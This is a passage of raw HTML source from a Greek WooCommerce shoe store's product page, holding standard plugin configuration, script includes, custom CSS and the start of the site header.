var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"functional":[""],"analytics":["","","","_gid"],"advertisement":["",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e3349d","button_1_button_hover":"#b62a7e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#e3349d","button_7_button_hover":"#b62a7e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://fashionsteps.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u0391\u039b\u0391\u0398\u0399","cart_url":"https://fashionsteps.gr/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_620a8e8300b1c35427200bdcfe5bcaa4","fragment_name":"wc_fragments_620a8e8300b1c35427200bdcfe5bcaa4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://fashionsteps.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionsteps.gr/wp-json/wp/v2/product/5620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionsteps.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fashionsteps.gr/?p=5620' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(window).load(function(){
	var t = setInterval(function(){
		var id = jQuery('[name="h-captcha-response"]').attr('id');
		if (typeof id != "undefined"){
			console.log(id);
			clearInterval(t);
			if(jQuery('body').hasClass('page-id-13719')){
			   var text = "(Έλεγχος robot)";
			} else {
				   var text = "(Robot check)";
			}
			jQuery('#captcha-1 textarea').append("<label for='" + id + "'>" + text +"</label>");
		}
	}, 300);
});
</script>
<!-- end Simple Custom CSS and JS -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width:1025px) {
#afc_sidebar_13754 {
    top: 55%;
	  right: 1% !important;
    bottom: initial !important;
	}}
@media (min-width:1025px) {
#afc_sidebar_13758 {
    top: 55%;
    right: 1% !important;
    bottom: initial !important;
	}}
.woocommerce-cart .nasa-extra-empty{
	color: #737373 !important;
}
.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search {
font-size: 75%;
}
.woocommerce-variation-availability {
	position:relative;
	top:-20px
}
.product-item .info .name {
    font-size: 100%;
}
.product-info .entry-title {
    font-size: 150%;
}
.nasa-slick-slider-title-wrap .nasa-product-slick-item-wrap .title-wrap a {
    display: inline-block;
    font-weight: 300;
    font-size: 200%;
}
.nasa-first-breadcrumb {
    font-weight: 700;
	}
.nasa-title .nasa-heading-title {
    font-weight: 600;
}
.nasa-warp-slide-nav-top .nasa-title h3 {
    font-size: 140%;
}
.nasa-wrap-popup-nodes > li > a {
    font-size: 100%;
    font-weight:700;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 0em;
}
#order_review .woocommerce-Price-amount {
    color: #F738AB;
}
.nasa-single-product-stock {display:none;}
#top-bar p span, i, p,a,#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters,.woocommerce-form-login__submit,.woocommerce-form-register__submit{
	color: #000 !important;
}
.nasa-pagination.style-2 .page-numbers a.current, .nasa-pagination.style-2 .page-numbers a.nasa-current,body form.cart .button,body button, body .button{
	color: #000 !important;
}
.price del .amount,.product-info .woocommerce-product-details__short-description{
	color: #575757 !important;
}
.quantity .input-text.qty{
	color: #A80000 !important;
}
body .nasa-buy-now{
	
    background-color: #77B530;
    border-color: #77B530;
}
.quicklinks li a{
	color: #fff !important;
}
.cli-tab-footer .wt-cli-privacy-accept-btn{
background-color: #E3349D;
}
.wt-cli-ckyes-brand-logo {
    display: none;
}

.screen-reader-shortcut {color:black!important; background:white!important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://fashionsteps.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5620 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js yith-wcan-free antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-has-yth-compare-3_0 nasa-has-yith-wcwl-4_5 nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-flex ns-mini-yith-wcwl  wishlist-link-premium" href="https://fashionsteps.gr/lista-epithymion/" title="Αγαπημένα"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number 